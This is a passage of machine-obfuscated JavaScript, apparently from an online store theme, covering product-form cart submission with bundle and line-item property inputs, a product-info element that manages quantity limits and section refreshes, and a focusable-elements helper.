_0x1dd1d2="",_0x21d6bb=[];if(this[_0x3b599(984)]&&!this[_0x3b599(829)+"ll"]&&!this[_0x3b599(2216)]&&this[_0x3b599(2329)][_0x3b599(1629)+_0x3b599(2280)](_0x4281f7[_0x3b599(1853)])[_0x3b599(1753)](_0x3f01b3=>{const _0x44005c=_0x3b599;_0x4281f7[_0x44005c(778)](_0x3f01b3[_0x44005c(2509)][_0x44005c(2766)],_0x4281f7[_0x44005c(891)])&&!this[_0x44005c(2329)][_0x44005c(1629)+_0x44005c(2056)](_0x44005c(2292)+_0x44005c(2141)+_0x3f01b3[_0x44005c(2509)][_0x44005c(1831)])&&_0x21d6bb[_0x44005c(2627)](_0x3f01b3[_0x44005c(2509)].id)}),this[_0x3b599(1084)+"s"]){_0x39fc1b=!0,_0x4281f7[_0x3b599(695)](this[_0x3b599(2509)][_0x3b599(1870)+_0x3b599(606)],_0x4281f7[_0x3b599(891)])&&document[_0x3b599(1629)+_0x3b599(2280)](_0x4281f7[_0x3b599(1769)])[_0x3b599(1753)](_0x2e5105=>{const _0x7e4c04=_0x3b599;_0x4281f7[_0x7e4c04(778)](_0x2e5105[_0x7e4c04(2509)][_0x7e4c04(2766)],_0x4281f7[_0x7e4c04(891)])&&_0x21d6bb[_0x7e4c04(2627)](_0x2e5105[_0x7e4c04(2509)].id)});for(let _0x431b80=7456+2005*-1+-5451;_0x4281f7[_0x3b599(1305)](_0x431b80,_0x21d6bb[_0x3b599(2442)]);_0x431b80++)_0x1dd1d2+=_0x3b599(1549)+_0x3b599(1806)+_0x3b599(1868)+_0x3b599(942)+_0x431b80+(_0x3b599(738)+_0x3b599(1300)+_0x3b599(1639)+_0x3b599(719)+_0x3b599(1539)+_0x3b599(2012))+_0x431b80+(_0x3b599(1298)+_0x3b599(2824))+_0x21d6bb[_0x431b80]+'">';let _0x2c2a76=_0x21d6bb[_0x3b599(2442)];for(let _0x389e66=0;_0x4281f7[_0x3b599(1305)](_0x389e66,this[_0x3b599(1084)+"s"][_0x3b599(1112)+"ts"][_0x3b599(2442)]);_0x389e66++){const _0x137352=this[_0x3b599(1084)+"s"][_0x3b599(1112)+"ts"][_0x389e66];_0x1dd1d2+=_0x3b599(1549)+_0x3b599(1806)+_0x3b599(1868)+_0x3b599(942)+_0x4281f7[_0x3b599(500)](_0x389e66,_0x2c2a76)+(_0x3b599(738)+_0x3b599(1300))+_0x137352[_0x3b599(490)]+(_0x3b599(1127)+_0x3b599(1256)+_0x3b599(2694)+_0x3b599(1217))+_0x4281f7[_0x3b599(2771)](_0x389e66,_0x2c2a76)+(_0x3b599(1298)+_0x3b599(2824))+_0x137352.id+'">'}this[_0x3b599(2150)+_0x3b599(2052)][_0x3b599(1014)]=_0x1dd1d2}else{let _0x205eae=[];this[_0x3b599(889)+_0x3b599(2807)]&&_0x4281f7[_0x3b599(1385)](this[_0x3b599(889)+_0x3b599(2807)][_0x3b599(2840)+_0x3b599(2720)][_0x3b599(2442)],0)&&(_0x21d6bb=[..._0x21d6bb,...this[_0x3b599(889)+_0x3b599(2807)][_0x3b599(2840)+_0x3b599(2720)]]),this[_0x3b599(2380)]=document[_0x3b599(1629)+_0x3b599(2280)](_0x3b599(2100)+_0x3b599(646)+"-"+this[_0x3b599(2509)][_0x3b599(2338)]);for(let _0x266a61=_0x4281f7[_0x3b599(2745)](this[_0x3b599(2380)][_0x3b599(2442)],1);_0x4281f7[_0x3b599(474)](_0x266a61,-2498+1286*-3+-6356*-1);_0x266a61--)_0x4281f7[_0x3b599(2682)](this[_0x3b599(2380)][_0x266a61][_0x3b599(2509)][_0x3b599(2766)],_0x4281f7[_0x3b599(891)])&&_0x21d6bb[_0x3b599(2364)](this[_0x3b599(2380)][_0x266a61][_0x3b599(2509)].id);if(_0x4281f7[_0x3b599(2682)](this[_0x3b599(1757)+_0x3b599(885)][_0x3b599(2442)],2575+3*2464+-9967))if(this[_0x3b599(1865)+_0x3b599(1592)]&&_0x4281f7[_0x3b599(1385)](this[_0x3b599(1865)+_0x3b599(1592)][_0x3b599(1112)+"ts"][_0x3b599(2442)],-5100+-1*1977+7*1011))_0x21d6bb=[..._0x21d6bb,...this[_0x3b599(1865)+_0x3b599(1592)][_0x3b599(1112)+"ts"]],_0x205eae=[...this[_0x3b599(1865)+_0x3b599(1592)][_0x3b599(1112)+"ts"]];else{let _0x2471ee=1;if(this[_0x3b599(1865)+_0x3b599(1592)]?_0x2471ee=this[_0x3b599(1865)+_0x3b599(1592)][_0x3b599(2690)+_0x3b599(1739)]:this[_0x3b599(583)+_0x3b599(1535)]&&(_0x2471ee=_0x4281f7[_0x3b599(2011)](parseInt,this[_0x3b599(583)+_0x3b599(1535)][_0x3b599(1629)+_0x3b599(2056)](_0x4281f7[_0x3b599(748)])[_0x3b599(2347)])),this[_0x3b599(2816)+"t"]&&this[_0x3b599(2816)+"t"][_0x3b599(2347)]){for(let _0x48fd26=1*-5024+7086+-1*2062;_0x4281f7[_0x3b599(2317)](_0x48fd26,_0x2471ee);_0x48fd26++)_0x21d6bb[_0x3b599(2364)](this[_0x3b599(2816)+"t"][_0x3b599(2347)]);_0x205eae=[this[_0x3b599(2816)+"t"][_0x3b599(2347)]]}}for(let _0x4f6655=_0x4281f7[_0x3b599(2745)](this[_0x3b599(1757)+_0x3b599(885)][_0x3b599(2442)],633*-1+1*6271+1879*-3);_0x4281f7[_0x3b599(2592)](_0x4f6655,1752+-2389*-1+-4141*1);_0x4f6655--)_0x21d6bb[_0x3b599(2364)](this[_0x3b599(1757)+_0x3b599(885)][_0x4f6655][_0x3b599(2509)].id),_0x205eae[_0x3b599(2364)](this[_0x3b599(1757)+_0x3b599(885)][_0x4f6655][_0x3b599(2509)].id);if(_0x4281f7[_0x3b599(1385)](_0x21d6bb[_0x3b599(2442)],-9+-3764*2+7537)){_0x39fc1b=!0;const _0x335a5d=[];for(let _0x405a4c=0;_0x4281f7[_0x3b599(1305)](_0x405a4c,_0x21d6bb[_0x3b599(2442)]);_0x405a4c++){const _0x4786be=_0x21d6bb[_0x405a4c],_0xc0a07=_0x335a5d[_0x3b599(572)](_0x4b94da=>_0x4b94da.id===_0x4786be);_0x4281f7[_0x3b599(1296)](_0xc0a07,-9524+8187*-1+-17711*-1)?_0x335a5d[_0x3b599(2364)]({id:_0x4786be,quantity:1}):_0x335a5d[_0xc0a07][_0x3b599(490)]+=1}let _0x31d9d3=[];this[_0x3b599(634)+"ds"][_0x3b599(1753)](_0x3fc3c1=>{const _0x4761ec=_0x3b599;_0x4281f7[_0x4761ec(1233)](_0x3fc3c1[_0x4761ec(2509)][_0x4761ec(2009)],_0x4281f7[_0x4761ec(891)])&&_0x31d9d3[_0x4761ec(2364)]({fieldName:_0x3fc3c1[_0x4761ec(496)],value:_0x3fc3c1[_0x4761ec(2342)]})}),this[_0x3b599(683)][_0x3b599(482)](_0x4281f7[_0x3b599(1157)])&&(this[_0x3b599(1047)+_0x3b599(1798)]=this[_0x3b599(1629)+_0x3b599(2056)](_0x4281f7[_0x3b599(2617)])||this[_0x3b599(1629)+_0x3b599(2056)](_0x4281f7[_0x3b599(2575)])||document[_0x3b599(1629)+_0x3b599(2056)](_0x4281f7[_0x3b599(1796)]),this[_0x3b599(839)+_0x3b599(1896)+"er"]=this[_0x3b599(1629)+_0x3b599(2056)](_0x4281f7[_0x3b599(897)]),this[_0x3b599(1783)+_0x3b599(1917)]=this[_0x3b599(670)+"o"]?this[_0x3b599(670)+"o"][_0x3b599(1629)+_0x3b599(2280)](_0x4281f7[_0x3b599(1891)]):document[_0x3b599(1629)+_0x3b599(2280)](_0x4281f7[_0x3b599(1898)]));for(let _0x49a5b4=3326+2*-1663;_0x4281f7[_0x3b599(2437)](_0x49a5b4,_0x335a5d[_0x3b599(2442)]);_0x49a5b4++){const _0x25b750=_0x335a5d[_0x49a5b4];_0x1dd1d2+=_0x3b599(1549)+_0x3b599(1806)+_0x3b599(1868)+_0x3b599(942)+_0x49a5b4+(_0x3b599(738)+_0x3b599(1300))+_0x25b750[_0x3b599(490)]+(_0x3b599(1127)+_0x3b599(1256)+_0x3b599(2694)+_0x3b599(1217))+_0x49a5b4+(_0x3b599(1298)+_0x3b599(2824))+_0x25b750.id+'">',_0x205eae[_0x3b599(1642)](_0x25b750.id)&&(_0x31d9d3[_0x3b599(1753)](_0xa8ee16=>{const _0x5e36cf=_0x3b599;_0x1dd1d2+=_0x5e36cf(1549)+_0x5e36cf(1806)+_0x5e36cf(1868)+_0x5e36cf(942)+_0x49a5b4+(_0x5e36cf(1812)+_0x5e36cf(1981))+_0xa8ee16[_0x5e36cf(496)]+_0x5e36cf(1300)+_0xa8ee16[_0x5e36cf(2347)]+'">'}),this[_0x3b599(1047)+_0x3b599(1798)]&&_0x4281f7[_0x3b599(2682)](typeof this[_0x3b599(1047)+_0x3b599(1798)][_0x3b599(2347)],_0x4281f7[_0x3b599(1748)])&&_0x4281f7[_0x3b599(2087)](this[_0x3b599(1047)+_0x3b599(1798)][_0x3b599(2347)][_0x3b599(2442)],0)&&(_0x1dd1d2+=_0x3b599(1549)+_0x3b599(1806)+_0x3b599(1868)+_0x3b599(942)+_0x49a5b4+(_0x3b599(817)+_0x3b599(1703)+_0x3b599(2824))+this[_0x3b599(1047)+_0x3b599(1798)][_0x3b599(2347)]+'">'),this[_0x3b599(839)+_0x3b599(1896)+"er"]&&this[_0x3b599(839)+_0x3b599(1896)+"er"][_0x3b599(1629)+_0x3b599(2280)](_0x4281f7[_0x3b599(2510)])[_0x3b599(1753)](_0x5266d3=>{const _0x270880=_0x3b599,_0x3afeb9=input[_0x270880(2336)][_0x270880(2412)](/properties\[(.*?)\]/);if(_0x3afeb9){let _0x5f10a1=_0x3afeb9[1];_0x1dd1d2+=_0x270880(1549)+_0x270880(1806)+_0x270880(1868)+_0x270880(942)+_0x49a5b4+(_0x270880(1812)+_0x270880(1981))+_0x5f10a1+_0x270880(1300)+input[_0x270880(2347)]+'">'}}),this[_0x3b599(683)][_0x3b599(482)](_0x4281f7[_0x3b599(1157)])&&this[_0x3b599(1783)+_0x3b599(1917)][_0x3b599(1753)](_0x2be563=>{const _0x1376e4=_0x3b599;let _0x1de29a=_0x2be563[_0x1376e4(2336)][_0x1376e4(2412)](/properties\[(.*?)\]/)[8260+-671*2+-6917];_0x1dd1d2+=_0x1376e4(1549)+_0x1376e4(1806)+_0x1376e4(1868)+_0x1376e4(942)+_0x49a5b4+(_0x1376e4(1812)+_0x1376e4(1981))+_0x1de29a+_0x1376e4(1300)+_0x2be563[_0x1376e4(2347)]+'">'}))}this[_0x3b599(2150)+_0x3b599(2052)][_0x3b599(1014)]=_0x1dd1d2}}}var _0xa3b84b=_0x4281f7[_0x3b599(1756)](fetchConfig,_0x4281f7[_0x3b599(1262)]);_0xa3b84b[_0x3b599(1869)][_0x4281f7[_0x3b599(2286)]]=_0x4281f7[_0x3b599(630)],delete _0xa3b84b[_0x3b599(1869)][_0x4281f7[_0x3b599(1424)]];var _0x5f3392=new FormData(this[_0x3b599(2797)]);if(this[_0x3b599(1809)]&&(_0x39fc1b=!0),this[_0x3b599(2329)]&&(_0x5f3392[_0x3b599(1469)](_0x4281f7[_0x3b599(1211)],this[_0x3b599(2329)][_0x3b599(2438)+_0x3b599(2601)]()[_0x3b599(2608)](_0x3aff18=>_0x3aff18.id)),_0x5f3392[_0x3b599(1469)](_0x4281f7[_0x3b599(966)],window[_0x3b599(1210)][_0x3b599(2433)]),this[_0x3b599(2329)][_0x3b599(2562)+_0x3b599(1835)](document[_0x3b599(2325)+_0x3b599(969)])),_0x39fc1b){const _0x345ee6=this[_0x3b599(2509)][_0x3b599(2604)]?this[_0x3b599(2509)][_0x3b599(2604)][_0x3b599(2147)](","):[],_0x12820e=["id",_0x4281f7[_0x3b599(548)],..._0x345ee6];for(let _0x4ad9b1=9729+9*-1081;_0x4281f7[_0x3b599(2437)](_0x4ad9b1,_0x12820e[_0x3b599(2442)]);_0x4ad9b1++)_0x5f3392[_0x3b599(2140)](_0x12820e[_0x4ad9b1])}_0xa3b84b[_0x3b599(1145)]=_0x5f3392,_0x4281f7[_0x3b599(1297)](fetch,""+routes[_0x3b599(2382)+"rl"],_0xa3b84b)[_0x3b599(2739)](_0x3eef74=>_0x3eef74[_0x3b599(2823)]())[_0x3b599(2739)](_0x153eba=>{const _0x445208=_0x3b599,_0x1c6d9f={BgVOl:function(_0x4ccc04,_0x53313d){return _0x4281f7[_0x34b2(1081)](_0x4ccc04,_0x53313d)}};if(_0x153eba[_0x445208(2318)]){this[_0x445208(2408)+_0x445208(2800)](_0x153eba[_0x445208(1353)+"n"]);const _0x27915a=this[_0x445208(727)+"on"][_0x445208(1629)+_0x445208(2056)](_0x4281f7[_0x445208(2345)]);if(!_0x27915a)return;this[_0x445208(727)+"on"][_0x445208(1183)+"te"](_0x4281f7[_0x445208(2656)],!0),this[_0x445208(727)+"on"][_0x445208(1629)+_0x445208(2056)](_0x4281f7[_0x445208(1389)])[_0x445208(683)][_0x445208(2417)](_0x4281f7[_0x445208(675)]),_0x27915a[_0x445208(683)][_0x445208(2099)](_0x4281f7[_0x445208(675)]),this[_0x445208(1192)]=!0;return}else if(this[_0x445208(2216)]||_0x1b3edf){window[_0x445208(1210)]=_0x4281f7[_0x445208(1960)];return}else if(!this[_0x445208(2329)]){window[_0x445208(1210)]=window[_0x445208(2400)][_0x445208(1062)];return}this[_0x445208(1192)]||_0x4281f7[_0x445208(1297)](publish,PUB_SUB_EVENTS[_0x445208(949)],{source:_0x4281f7[_0x445208(2503)]}),this[_0x445208(1192)]=!1;const _0x5c0334=this[_0x445208(1844)](_0x4281f7[_0x445208(2443)]);_0x5c0334?(document[_0x445208(1145)][_0x445208(1119)+_0x445208(1451)](_0x4281f7[_0x445208(896)],()=>{const _0x31cc10=_0x445208;_0x1c6d9f[_0x31cc10(1594)](setTimeout,()=>{const _0x1d76b7=_0x31cc10;this[_0x1d76b7(2329)][_0x1d76b7(2554)+_0x1d76b7(724)](_0x153eba,this[_0x1d76b7(829)+"ll"])})},{once:!0}),_0x5c0334[_0x445208(2353)](!0)):this[_0x445208(2329)][_0x445208(2554)+_0x445208(724)](_0x153eba,this[_0x445208(829)+"ll"])})[_0x3b599(1450)](_0x58fd24=>{console[_0x3b599(1192)](_0x58fd24)})[_0x3b599(780)](()=>{const _0x5ec657=_0x3b599,_0x2d34a4={llvdZ:_0x4281f7[_0x5ec657(1001)]};_0x4ae1e6?_0x4ae1e6[_0x5ec657(683)][_0x5ec657(2099)](_0x4281f7[_0x5ec657(981)]):(this[_0x5ec657(727)+"on"][_0x5ec657(683)][_0x5ec657(2099)](_0x4281f7[_0x5ec657(981)]),this[_0x5ec657(662)+_0x5ec657(2310)]&&this[_0x5ec657(662)+_0x5ec657(2310)][_0x5ec657(683)][_0x5ec657(2417)](_0x4281f7[_0x5ec657(675)])),this[_0x5ec657(2542)+_0x5ec657(1126)][_0x5ec657(1753)](_0x413ba5=>{const _0x93f9ae=_0x5ec657;_0x413ba5[_0x93f9ae(2350)+_0x93f9ae(1537)](_0x2d34a4[_0x93f9ae(1322)])}),this[_0x5ec657(2655)+_0x5ec657(881)+"n"]&&(this[_0x5ec657(2655)+_0x5ec657(881)+"n"][_0x5ec657(2350)+_0x5ec657(1537)](_0x4281f7[_0x5ec657(1001)]),this[_0x5ec657(2655)+_0x5ec657(881)+"n"][_0x5ec657(683)][_0x5ec657(2099)](_0x4281f7[_0x5ec657(981)])),this[_0x5ec657(2329)]&&this[_0x5ec657(2329)][_0x5ec657(683)][_0x5ec657(482)](_0x4281f7[_0x5ec657(1692)])&&this[_0x5ec657(2329)][_0x5ec657(683)][_0x5ec657(2099)](_0x4281f7[_0x5ec657(1692)]),this[_0x5ec657(1192)]||this[_0x5ec657(727)+"on"][_0x5ec657(2350)+_0x5ec657(1537)](_0x4281f7[_0x5ec657(2656)])})}[_0xc51d9(2408)+_0xc51d9(2800)](_0x765a1d=!1){const _0xf4ebd2=_0xc51d9,_0x13233d={BTREQ:_0xf4ebd2(2397),tGNAx:_0xf4ebd2(679)+_0xf4ebd2(1963)+_0xf4ebd2(1944),nXunz:_0xf4ebd2(2222),mmQBZ:_0xf4ebd2(679)+_0xf4ebd2(1963)+_0xf4ebd2(1643)+_0xf4ebd2(2773)},_0x45f0ac=_0x13233d[_0xf4ebd2(428)][_0xf4ebd2(2147)]("|");let _0x2acfa7=-4637*1+8795+-4158;for(;;){switch(_0x45f0ac[_0x2acfa7++]){case"0":this[_0xf4ebd2(1434)+"ge"]=this[_0xf4ebd2(1434)+"ge"]||this[_0xf4ebd2(1434)+_0xf4ebd2(1386)][_0xf4ebd2(1629)+_0xf4ebd2(2056)](_0x13233d[_0xf4ebd2(2511)]);continue;case"1":_0x765a1d&&(this[_0xf4ebd2(1434)+"ge"][_0xf4ebd2(1028)+"t"]=_0x765a1d);continue;case"2":this[_0xf4ebd2(1434)+_0xf4ebd2(1386)][_0xf4ebd2(1176)+_0xf4ebd2(1537)](_0x13233d[_0xf4ebd2(522)],!_0x765a1d);continue;case"3":this[_0xf4ebd2(1434)+_0xf4ebd2(1386)]=this[_0xf4ebd2(1434)+_0xf4ebd2(1386)]||this[_0xf4ebd2(1629)+_0xf4ebd2(2056)](_0x13233d[_0xf4ebd2(2637)]);continue;case"4":if(!this[_0xf4ebd2(1434)+_0xf4ebd2(1386)])return;continue}break}}}),!customElements[_0xc51d9(2481)](_0xc51d9(556)+"fo")&&customElements[_0xc51d9(2071)](_0xc51d9(556)+"fo",class extends HTMLElement{constructor(){const _0x13217b=_0xc51d9,_0x201057={oxUjs:_0x13217b(2302)+_0x13217b(2491),mcwuk:_0x13217b(1452)+_0x13217b(650),svfUV:_0x13217b(1574)+_0x13217b(1287),GlhpD:_0x13217b(2748)+_0x13217b(647),RDQKX:_0x13217b(676)+_0x13217b(1422),QqwNI:function(_0x4fd491,_0x49c586){return _0x4fd491+_0x49c586},sWCjc:function(_0x1c516d,_0x4ddefd){return _0x1c516d!==_0x4ddefd}},_0x16d6b=_0x201057[_0x13217b(1919)][_0x13217b(2147)]("|");let _0x3872b2=1*1707+5627*1+2*-3667;for(;;){switch(_0x16d6b[_0x3872b2++]){case"0":this[_0x13217b(1255)+_0x13217b(1456)]=this[_0x13217b(1629)+_0x13217b(2056)](_0x201057[_0x13217b(806)]);continue;case"1":this[_0x13217b(1679)]=this[_0x13217b(1629)+_0x13217b(2056)](_0x201057[_0x13217b(1458)]);continue;case"2":this[_0x13217b(2324)+_0x13217b(540)]=this[_0x13217b(1629)+_0x13217b(2056)](_0x201057[_0x13217b(870)]);continue;case"3":this[_0x13217b(727)+"on"]=this[_0x13217b(1629)+_0x13217b(2056)](_0x201057[_0x13217b(705)]);continue;case"4":this[_0x13217b(2797)]=this[_0x13217b(1629)+_0x13217b(2056)](_0x13217b(2536)+_0x13217b(459)+this[_0x13217b(2509)][_0x13217b(2338)]);continue;case"5":this[_0x13217b(807)+_0x13217b(1142)]=document[_0x13217b(1629)+_0x13217b(2056)](_0x201057[_0x13217b(455)](_0x201057[_0x13217b(455)]("[",defMed),"]"));continue;case"6":this[_0x13217b(2105)]=_0x201057[_0x13217b(1939)](this[_0x13217b(2509)][_0x13217b(2667)],null);continue;case"7":super();continue}break}}[_0xc51d9(949)+_0xc51d9(2299)+"er"]=void 0;[_0xc51d9(1244)+_0xc51d9(926)+_0xc51d9(2787)]=void 0;[_0xc51d9(2495)+_0xc51d9(1143)](){const _0x1727f3=_0xc51d9,_0x48378d={otLrd:function(_0x3bc30b,_0x5b8dcd){return _0x3bc30b!==_0x5b8dcd},wLRCQ:_0x1727f3(679)+_0x1727f3(2047)+_0x1727f3(1797),BttyH:function(_0xbbbcc7,_0xd149e3,_0x2188d5){return _0xbbbcc7(_0xd149e3,_0x2188d5)},FdObU:function(_0xf16b7e,_0x358b11,_0xc1a664){return _0xf16b7e(_0x358b11,_0xc1a664)},YRzuC:_0x1727f3(1895)};this[_0x1727f3(1679)]&&(this[_0x1727f3(1985)+"rm"]=this[_0x1727f3(1629)+_0x1727f3(2056)](_0x48378d[_0x1727f3(2363)]),this[_0x1727f3(1985)+"rm"]&&(this[_0x1727f3(2304)+_0x1727f3(453)](),!this[_0x1727f3(2509)][_0x1727f3(1923)+_0x1727f3(2156)]&&(this[_0x1727f3(949)+_0x1727f3(2299)+"er"]=_0x48378d[_0x1727f3(1266)](subscribe,PUB_SUB_EVENTS[_0x1727f3(949)],this[_0x1727f3(1962)+_0x1727f3(1109)][_0x1727f3(1765)](this))),this[_0x1727f3(1244)+_0x1727f3(926)+_0x1727f3(2787)]=_0x48378d[_0x1727f3(967)](subscribe,PUB_SUB_EVENTS[_0x1727f3(1244)+_0x1727f3(547)],_0x572b27=>{const _0x4c8498=_0x1727f3,_0x472157=this[_0x4c8498(2509)][_0x4c8498(1923)+_0x4c8498(2156)]?this[_0x4c8498(2509)][_0x4c8498(1923)+_0x4c8498(2156)]:this[_0x4c8498(2509)][_0x4c8498(2338)];_0x48378d[_0x4c8498(2460)](_0x572b27[_0x4c8498(435)][_0x4c8498(484)],_0x472157)||(this[_0x4c8498(432)+_0x4c8498(2207)](_0x572b27[_0x4c8498(435)][_0x4c8498(484)],_0x572b27[_0x4c8498(435)][_0x4c8498(1493)]),this[_0x4c8498(2304)+_0x4c8498(453)]())}),this[_0x1727f3(2797)]&&(!this[_0x1727f3(807)+_0x1727f3(1142)]||!this[_0x1727f3(807)+_0x1727f3(1142)][_0x1727f3(2818)]||!this[_0x1727f3(807)+_0x1727f3(1142)][_0x1727f3(2818)][_0x1727f3(1642)](_0x48378d[_0x1727f3(1035)]))&&(this[_0x1727f3(2797)][_0x1727f3(1809)]=!0)))}[_0xc51d9(1908)+_0xc51d9(1247)](){const _0x2b0c4b=_0xc51d9;this[_0x2b0c4b(949)+_0x2b0c4b(2299)+"er"]&&this[_0x2b0c4b(949)+_0x2b0c4b(2299)+"er"](),this[_0x2b0c4b(1244)+_0x2b0c4b(926)+_0x2b0c4b(2787)]&&this[_0x2b0c4b(1244)+_0x2b0c4b(926)+_0x2b0c4b(2787)]()}[_0xc51d9(2304)+_0xc51d9(453)](){const _0x574c7c=_0xc51d9,_0x3e7398={LroSy:function(_0x49fbf2,_0x56dc06){return _0x49fbf2(_0x56dc06)},pXCtk:function(_0x2c8c55,_0x510e6e){return _0x2c8c55(_0x510e6e)},wpVbC:function(_0x316af1,_0x1f7838){return _0x316af1(_0x1f7838)},TZtrS:function(_0x49b05a,_0x1cde0f){return _0x49b05a===_0x1cde0f},vQkHn:function(_0x3cde84,_0x37e07b){return _0x3cde84-_0x37e07b},PlrOw:function(_0x42ab84,_0x160059){return _0x42ab84!==_0x160059},nyxFs:function(_0x56ac5d,_0x400cb6){return _0x56ac5d>=_0x400cb6},lEsGt:function(_0x1dc42b,_0x3faade,_0x5e336e){return _0x1dc42b(_0x3faade,_0x5e336e)}},_0x26ca9b={cartQuantity:this[_0x574c7c(1679)][_0x574c7c(2509)][_0x574c7c(2319)+"ty"]?_0x3e7398[_0x574c7c(1073)](parseInt,this[_0x574c7c(1679)][_0x574c7c(2509)][_0x574c7c(2319)+"ty"]):0,min:this[_0x574c7c(1679)][_0x574c7c(2509)][_0x574c7c(1669)]?_0x3e7398[_0x574c7c(941)](parseInt,this[_0x574c7c(1679)][_0x574c7c(2509)][_0x574c7c(1669)]):-2928+-1*2614+5543,max:this[_0x574c7c(1679)][_0x574c7c(2509)][_0x574c7c(1886)]?_0x3e7398[_0x574c7c(1073)](parseInt,this[_0x574c7c(1679)][_0x574c7c(2509)][_0x574c7c(1886)]):null,step:this[_0x574c7c(1679)][_0x574c7c(1787)]?_0x3e7398[_0x574c7c(810)](parseInt,this[_0x574c7c(1679)][_0x574c7c(1787)]):31*315+-1*321+1349*-7};let _0x511cbb=_0x26ca9b[_0x574c7c(1669)];const _0x4b0a13=_0x3e7398[_0x574c7c(1387)](_0x26ca9b[_0x574c7c(1886)],null)?_0x26ca9b[_0x574c7c(1886)]:_0x3e7398[_0x574c7c(1331)](_0x26ca9b[_0x574c7c(1886)],_0x26ca9b[_0x574c7c(2319)+"ty"]);_0x3e7398[_0x574c7c(2384)](_0x4b0a13,null)&&(_0x511cbb=Math[_0x574c7c(1669)](_0x511cbb,_0x4b0a13)),_0x3e7398[_0x574c7c(2121)](_0x26ca9b[_0x574c7c(2319)+"ty"],_0x26ca9b[_0x574c7c(1669)])&&(_0x511cbb=Math[_0x574c7c(1669)](_0x511cbb,_0x26ca9b[_0x574c7c(1787)])),this[_0x574c7c(1679)][_0x574c7c(1669)]=_0x511cbb,this[_0x574c7c(1679)][_0x574c7c(1886)]=_0x4b0a13,this[_0x574c7c(1679)][_0x574c7c(2347)]=_0x511cbb,_0x3e7398[_0x574c7c(537)](publish,PUB_SUB_EVENTS[_0x574c7c(2705)+_0x574c7c(481)],void 0)}[_0xc51d9(1113)+_0xc51d9(2654)](){const _0x46ea14=_0xc51d9,_0x53148c={dYBje:_0x46ea14(841)+_0x46ea14(1303)};this[_0x46ea14(1629)+_0x46ea14(2056)](_0x53148c[_0x46ea14(1384)])||(this[_0x46ea14(1803)]=!0)}[_0xc51d9(1962)+_0xc51d9(1109)](){const _0xebebf7=_0xc51d9,_0x366e5a={relhq:_0xebebf7(1111),sMiSD:_0xebebf7(1574)+_0xebebf7(910)+_0xebebf7(1910)+_0xebebf7(2110),JezeZ:_0xebebf7(2222),SBzbp:function(_0x492323,_0x4e1678){return _0x492323(_0x4e1678)}};!this[_0xebebf7(2324)+_0xebebf7(540)]||!this[_0xebebf7(2324)+_0xebebf7(540)][_0xebebf7(2347)]||(this[_0xebebf7(1629)+_0xebebf7(2056)](_0x366e5a[_0xebebf7(2502)])[_0xebebf7(683)][_0xebebf7(2099)](_0x366e5a[_0xebebf7(2257)]),_0x366e5a[_0xebebf7(618)](fetch,this[_0xebebf7(2509)][_0xebebf7(2667)]+_0xebebf7(2303)+this[_0xebebf7(2324)+_0xebebf7(540)][_0xebebf7(2347)]+(_0xebebf7(2013)+"d=")+this[_0xebebf7(2509)][_0xebebf7(2338)])[_0xebebf7(2739)](_0xfa077c=>_0xfa077c[_0xebebf7(1842)]())[_0xebebf7(2739)](_0x20bb16=>{const _0x214369=_0xebebf7,_0x3990e5=new DOMParser()[_0x214369(934)+_0x214369(1651)](_0x20bb16,_0x366e5a[_0x214369(2794)]);this[_0x214369(432)+_0x214369(2207)](this[_0x214369(2509)][_0x214369(2338)],_0x3990e5),this[_0x214369(2304)+_0x214369(453)]()})[_0xebebf7(1450)](_0x1e0edc=>{console[_0xebebf7(1192)](_0x1e0edc)})[_0xebebf7(780)](()=>{const _0x1c3a59=_0xebebf7;this[_0x1c3a59(1629)+_0x1c3a59(2056)](_0x366e5a[_0x1c3a59(2502)])[_0x1c3a59(683)][_0x1c3a59(2417)](_0x366e5a[_0x1c3a59(2257)])}))}[_0xc51d9(432)+_0xc51d9(2207)](_0x50b5c8,_0xa9f7c9){const _0x1d64e5=_0xc51d9,_0x41c565={HVCKX:_0x1d64e5(1574)+_0x1d64e5(1287),JUcbg:_0x1d64e5(1574)+_0x1d64e5(2035),qmALh:_0x1d64e5(1574)+_0x1d64e5(1328),wDLyw:function(_0xf8fc8a,_0x59f475){return _0xf8fc8a||_0x59f475},yyfuv:function(_0x35ee97,_0x45a75c){return _0x35ee97===_0x45a75c},nBEmM:_0x1d64e5(1222)+_0x1d64e5(490),sGzpE:_0x1d64e5(1454),PVKTz:_0x1d64e5(1586),EbtCt:_0x1d64e5(1787),kRFrH:function(_0x4c830f,_0x712ec){return _0x4c830f!==_0x712ec}},_0x33a311=_0xa9f7c9[_0x1d64e5(425)+_0x1d64e5(1859)](_0x1d64e5(1698)+_0x1d64e5(1122)+_0x50b5c8),_0x18c767=[_0x41c565[_0x1d64e5(1318)],_0x41c565[_0x1d64e5(834)],_0x41c565[_0x1d64e5(1623)]];for(let _0x293e00 of _0x18c767){const _0x3688cc=this[_0x1d64e5(1985)+"rm"][_0x1d64e5(1629)+_0x1d64e5(2056)](_0x293e00),_0x3a9ae3=_0x33a311[_0x1d64e5(1629)+_0x1d64e5(2056)](_0x293e00);if(!_0x41c565[_0x1d64e5(2014)](!_0x3688cc,!_0x3a9ae3))if(_0x41c565[_0x1d64e5(2323)](_0x293e00,_0x41c565[_0x1d64e5(1318)])){const _0x3e6aa8=[_0x41c565[_0x1d64e5(1061)],_0x41c565[_0x1d64e5(1457)],_0x41c565[_0x1d64e5(745)],_0x41c565[_0x1d64e5(699)]];for(let _0x17a5a2 of _0x3e6aa8){const _0x4096d4=_0x3a9ae3[_0x1d64e5(2181)+"te"](_0x17a5a2);_0x41c565[_0x1d64e5(1584)](_0x4096d4,null)&&_0x3688cc[_0x1d64e5(1183)+"te"](_0x17a5a2,_0x4096d4)}}else _0x3688cc[_0x1d64e5(1014)]=_0x3a9ae3[_0x1d64e5(1014)]}}});function getFocusableElements(_0x4beb36){const _0x47f33e=_0xc51d9,_0x72af7a={MokrE:_0x47f33e(1215)+_0x47f33e(2194)+_0x47f33e(2737)+_0x47f33e(2809)+_0x47f33e(2512)+_0x47f33e(1525)+_0x47f33e(2476)+_0x47f33e(2685)+_0x47f33e(923)+_0x47f33e(718)+_0x47f33e(1656)+_0x47f33e(2860)+_0x47f33e(932)+_0x47f33e(1308)+_0x47f33e(1589)+_0x47f33e(1022)+_0x47f33e(1893)};return Array[_0x47f33e(904)](_0x4beb36[_0x47f33e(1629)+_0x47f33e(2280)](_0x72af7a[_0x47f33e(2770)]))}document[_0xc51d9(1629)+_0xc51d9(2280)](_0xc51d9(614)+_0xc51d9(598)+_0xc51d9(2043))[_0xc51d9(1753)](_0x1b3fff=>{const 